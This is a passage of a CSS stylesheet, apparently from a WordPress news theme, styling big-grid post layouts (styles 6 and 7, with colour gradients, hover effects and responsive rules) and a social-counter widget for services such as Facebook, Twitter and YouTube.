  }
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-6 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-6 .td-module-thumb a:last-child:after {
  opacity: 0.35;
  background: #000;
}
.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4cf0ff;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4cf0ff), color-stop(100%, #1e53e4));
  background: -webkit-linear-gradient(top, #4cf0ff 0%, #1e53e4 100%);
  background: linear-gradient(to bottom, #4cf0ff 0%, #1e53e4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff', endColorstr='#1e53e4', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ffd21f;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffd21f), color-stop(100%, #dc2a02));
  background: -webkit-linear-gradient(top, #ffd21f 0%, #dc2a02 100%);
  background: linear-gradient(to bottom, #ffd21f 0%, #dc2a02 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f', endColorstr='#dc2a02', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fc5ddc;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fc5ddc), color-stop(100%, #9e06cd));
  background: -webkit-linear-gradient(top, #fc5ddc 0%, #9e06cd 100%);
  background: linear-gradient(to bottom, #fc5ddc 0%, #9e06cd 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc', endColorstr='#9e06cd', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #e0ff2f;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #e0ff2f), color-stop(100%, #018d0a));
  background: -webkit-linear-gradient(top, #e0ff2f 0%, #018d0a 100%);
  background: linear-gradient(to bottom, #e0ff2f 0%, #018d0a 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f', endColorstr='#018d0a', GradientType=0);
}
.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #fe773d;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #fe773d), color-stop(100%, #bb021b));
  background: -webkit-linear-gradient(top, #fe773d 0%, #bb021b 100%);
  background: linear-gradient(to bottom, #fe773d 0%, #bb021b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d', endColorstr='#bb021b', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #ff6eaa;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff6eaa), color-stop(100%, #c81956));
  background: -webkit-linear-gradient(top, #ff6eaa 0%, #c81956 100%);
  background: linear-gradient(to bottom, #ff6eaa 0%, #c81956 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa', endColorstr='#c81956', GradientType=0);
}
.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #4fffd3;
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #4fffd3), color-stop(100%, #005f87));
  background: -webkit-linear-gradient(top, #4fffd3 0%, #005f87 100%);
  background: linear-gradient(to bottom, #4fffd3 0%, #005f87 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3', endColorstr='#005f87', GradientType=0);
}
.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
.td-grid-style-6.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.5;
  }
  .td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 7
*/
.td-grid-style-7 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-7 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-7 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-7 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-7 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-7 .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-medium-thumb .entry-title {
  font-size: 26px;
  line-height: 32px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-7 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-7 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-7 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-7 .td-tiny-thumb .entry-title {
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-7 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-7 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-7.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 2px 10px 0;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
    font-weight: 500;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-7.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
    margin-bottom: 6px;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-7.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-7 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 8px 10px 7px !important;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-7 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-bottom: 0;
  }
}
.td-grid-style-7 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
}
.td-grid-style-7 .td-module-thumb a:last-child:after {
  -webkit-box-shadow: inset 0 0 16px 4px #000000;
  -moz-box-shadow: inset 0 0 16px 4px #000000;
  box-shadow: inset 0 0 16px 4px #000000;
  opacity: 0.15;
}
.td-grid-style-7 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #410cbc;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #410cbc), color-stop(100%, #ff6f31));
  background: -webkit-linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  background: linear-gradient(20deg, #410cbc 0%, #ff6f31 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#410cbc', endColorstr='#ff6f31', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #f4880d;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #f4880d), color-stop(100%, #70ff99));
  background: -webkit-linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  background: linear-gradient(20deg, #f4880d 0%, #70ff99 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4880d', endColorstr='#70ff99', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #c40f79;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #c40f79), color-stop(100%, #7ebfff));
  background: -webkit-linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  background: linear-gradient(20deg, #c40f79 0%, #7ebfff 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c40f79', endColorstr='#7ebfff', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #0016be;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #0016be), color-stop(100%, #2aec74));
  background: -webkit-linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  background: linear-gradient(20deg, #0016be 0%, #2aec74 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0016be', endColorstr='#2aec74', GradientType=1);
}
.td-grid-style-7 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #023c8c;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #023c8c), color-stop(100%, #ff86d3));
  background: -webkit-linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  background: linear-gradient(20deg, #023c8c 0%, #ff86d3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#023c8c', endColorstr='#ff86d3', GradientType=1);
}
.td-grid-style-7.td_block_big_grid .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_5 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #00ac81;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #00ac81), color-stop(100%, #ff778e));
  background: -webkit-linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  background: linear-gradient(20deg, #00ac81 0%, #ff778e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ac81', endColorstr='#ff778e', GradientType=1);
}
.td-grid-style-7.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td-grid-style-7.td_block_big_grid_4 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td-grid-style-7 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  opacity: 0.6;
  background: #007808;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #007808), color-stop(100%, #fff940));
  background: -webkit-linear-gradient(20deg, #007808 0%, #fff940 100%);
  background: linear-gradient(20deg, #007808 0%, #fff940 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007808', endColorstr='#fff940', GradientType=1);
}
.td-grid-style-7.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-7.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-7.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*  ----------------------------------------------------------------------------
    social counter plugin
*/
.td_block_social_counter {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  font-size: 11px;
  color: #ffffff;
  margin-bottom: 20px !important;
  padding-top: 20px;
}
.td_block_social_counter .td-sp {
  position: relative;
}
.td_block_social_counter .td-sp:after {
  content: '';
  width: 1px;
  height: 16px;
  background-color: rgba(255, 255, 255, 0.1);
  position: absolute;
  right: -1px;
  top: 8px;
}
.td-social-list {
  *zoom: 1;
}
.td-social-list:before,
.td-social-list:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-social-list:after {
  clear: both;
}
.td-social-list .td_social_type:last-child {
  margin-bottom: 0;
}
.td_social_type {
  margin-bottom: 10px;
  -webkit-transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: background-color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_social_type:hover .td-social-box {
  background-color: #222;
}
.td_social_type .td_social_info {
  padding: 0 0 0 9px;
  position: relative;
  top: -12px;
}
.td_social_type .td_social_info_name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_social_type .td_social_info_name {
    display: none;
  }
}
.td_social_type .td-social-box {
  height: 32px;
  position: relative;
  overflow: hidden;
  border-radius: 3px;
}
.td_social_type .td-social-box .td-sp {
  display: inline-block;
}
.td_social_type .td_social_number {
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding-left: 9px;
}
.td_social_type .td_social_button {
  float: right;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  padding: 0 14px;
  margin-top: 8px;
  top: 9px;
  height: 16px;
  line-height: 15px;
  text-transform: uppercase;
}
.td_social_type .td_social_button a {
  color: #fff;
}
.td_social_type .td_social_button a:after {
  content: "";
  display: block;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.td_social_type .td_social_button a:hover {
  color: inherit;
  text-decoration: none !important;
}
.td_social_type a {
  color: #fff;
}
.td_social_facebook .td-social-box {
  background-color: #516eab;
}
.td_social_rss .td-social-box {
  background-color: #ff6600;
}
.td_social_soundcloud .td-social-box {
  background-color: #ff5419;
}
.td_social_twitter .td-social-box {
  background-color: #29c5f6;
}
.td_social_vimeo .td-social-box {
  background-color: #006599;
}
.td_social_youtube .td-social-box {
  background-color: #e14e42;
}
.td_social_instagram .td-social-box {
  background-color: #417096;
}
.td_social_pinterest .td-social-box {
  background-color: #ca212a;
}
.no_border_top {
  border-top: 0;
}
/*

  Boxed version

*/
.td-social-boxed .td_social_type {
  text-align: center;
  width: 33.3333%;
  margin: 0;
  float: left;
}
.td-social-boxed .td_social_type .td-social-box {
  height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_type .td-social-box {
    height: 70px;
  }
}
.td-social-boxed .td_social_type span {
  display: block;
  width: 100%;
  padding: 0;
}
.td-social-boxed .td-social-list {
  padding: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-social-list {
    padding: 0 17px 0 17px;
  }
}
@media (max-width: 767px) {
  .td-social-boxed .td-social-list {
    padding: 0 10px 0 10px;
  }
}
.td-social-boxed .td-sp {
  margin-top: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td-sp {
    margin-top: 4px;
    margin-bottom: 4px;
  }
}
.td-social-boxed .td-sp::after {
  display: none;
}
.td-social-boxed .td_social_info {
  font-size: 15px;
  top: 0;
  margin-top: -2px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info {
    font-size: 13px;
    top: -12px;
  }
}
.td-social-boxed .td_social_info_name {
  font-size: 11px;
  font-weight: normal;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-social-boxed .td_social_info_name {
    top: -17px;
    font-size: 10px;
  }
}
.td-social-boxed .td_social_button {
  opacity: 0;
  position: absolute;
  height: 100%;
  margin-top: 0;
  top: 0;
}
.td-social-boxed .td_social_button a:after {
  width: 100%;
  height: 100%;
}
/*

  Colored icon version

*/
.td-social-colored .td_social_facebook .td-sp {
  background-color: #516eab;
}
.td-social-colored .td_social_rss .td-sp {
  background-color: #ff6600;
}
.td-social-colored .td_social_soundcloud .td-sp {
  background-color: #ff5419;
}
.td-social-colored .td_social_twitter .td-sp {
  background-color: #29c5f6;
}
.td-social-colored .td_social_vimeo .td-sp {
  background-color: #006599;
}
.td-social-colored .td_social_youtube .td-sp {
  background-color: #e14e42;
}
.td-social-colored .td_social_instagram .td-sp {
  background-color: #417096;
}
.td-social-colored .td_social_pinterest .td-sp {
  background-color: #ca212a;
}
/*

  With font icons version

*/
.td-social-font-icons .td-sp {
  background: none;
  font-family: 'newsmag', sans-serif;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}
.td-social-font-icons .td-sp:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  line-height: 30px;
}
.td-social-font-icons .td_social_facebook .td-sp:before {
  content: '\e818';
  color: #516eab;
}
.td-social-font-icons .td_social_rss .td-sp:before {
  content: '\e828';
  color: #ff6600;
}
.td-social-font-icons .td_social_soundcloud .td-sp:before {
  content: '\e82b';
  color: #ff5419;
}
.td-social-font-icons .td_social_twitter .td-sp:before {
  content: '\e831';
  color: #29c5f6;
}
.td-social-font-icons .td_social_vimeo .td-sp:before {
  content: '\e832';
  color: #006599;
}
.td-social-font-icons .td_social_youtube .td-sp:before {
  content: '\e836';
  color: #e14e42;
}
.td-social-font-icons .td_social_instagram .td-sp:before {
  content: '\e81d';
  color: #417096;
}
.td-social-font-icons .td_social_pinterest .td-sp:before {
  content: '\e825';
  color: #ca212a;
}
.td-social-style1 .td_social_type .td-social-box {
  background-color: #222;
}
.td-social-style1 .td_social_type .td_social_button {
  margin-top: 9px;
}
.td-social-style1 .td_social_facebook:hover .td-social-box {
  background-color: #516eab !important;
}
.td-social-style1 .td_social_rss:hover .td-social-box {
  background-color: #ff6600 !important;
}
.td-social-style1 .td_social_soundcloud:hover .td-social-box {
  background-color: #ff5419 !important;
}
.td-social-style1 .td_social_twitter:hover .td-social-box {
  background-color: #29c5f6 !important;
}
.td-social-style1 .td_social_vimeo:hover .td-social-box {
  background-color: #006599 !important;
}
.td-social-style1 .td_social_youtube:hover .td-social-box {
  background-color: #e14e42 !important;
}
.td-social-style1 .td_social_instagram:hover .td-social-box {
  background-color: #417096 !important;
}
.td-social-style1 .td_social_pinterest:hover .td-social-box {
  background-color: #ca212a !important;
}
.td-social-style2 {
  color: #000;
}
.td-social-style2 .td_social_type .td-social-box {
  background-color: transparent;
  border: 1px solid #ededed;
}
.td-social-style2 .td_social_type .td_social_info {
  top: -13px;
}
.td-social-style2 .td_social_type .td_social_button {
  margin-top: 7px;
}
.td-social-style2 .td_social_type a {
  color: #000;
}
.td-social-style2 .td_social_type:hover {
  color: #555;
}
.td-social-style2 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style2 .td-sp:after {
  top: 7px;
}
.td-social-style2 .td-sp:before {
  line-height: 28px;
}
.td-social-style2 .td-sp:after {
  background-color: #000;
  opacity: 0.1;
}
.td-social-style2 .td_social_button {
  border-color: #ededed;
}
.td-social-style3 {
  color: #000;
}
.td-social-style3 .td_social_type a {
  color: #000;
}
.td-social-style3 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 13px;
  padding: 0;
  border: none;
}
.td-social-style3 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style3 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style3 .td_social_type:hover {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style3 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style3 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style3 .td-sp {
  width: 40px;
  height: 40px;
  border-radius: 40px;
  margin-right: 5px;
}
.td-social-style3 .td-sp:after {
  top: 7px;
}
.td-social-style3 .td-sp:after {
  display: none;
}
.td-social-style3 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style3 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style3 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style3 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
.td-social-style3 .td_social_vimeo .td-sp {
  background-position: -16px -327px;
}
.td-social-style3 .td_social_youtube .td-sp {
  background-position: -15px -380px;
}
.td-social-style3 .td_social_instagram .td-sp {
  background-position: -16px -224px;
}
.td-social-style3 .td_social_pinterest .td-sp {
  background-position: -16px -69px;
}
.td-social-style4 {
  color: #000;
}
.td-social-style4 .td_social_type a {
  color: #000;
}
.td-social-style4 .td_social_type .td_social_button {
  border-color: #ededed;
  margin-top: 12px;
  padding: 0;
  border: none;
}
.td-social-style4 .td_social_type .td_social_button a:after {
  height: 40px;
}
.td-social-style4 .td_social_type .td_social_info {
  top: -16px;
}
.td-social-style4 .td_social_type:hover {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td_social_type a {
  color: #555;
}
.td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-social-style4 .td-social-box {
  background-color: transparent;
  height: 40px;
}
.td-social-style4 .td-sp {
  width: 40px;
  height: 40px;
  margin-right: 5px;
  border-radius: 3px;
}
.td-social-style4 .td-sp:after {
  top: 7px;
}
.td-social-style4 .td-sp:after {
  display: none;
}
.td-social-style4 .td_social_facebook .td-sp {
  background-position: -17px -17px;
}
.td-social-style4 .td_social_rss .td-sp {
  background-position: -16px -121px;
}
.td-social-style4 .td_social_soundcloud .td-sp {
  background-position: -17px -173px;
}
.td-social-style4 .td_social_twitter .td-sp {
  background-position: -16px -431px;
}
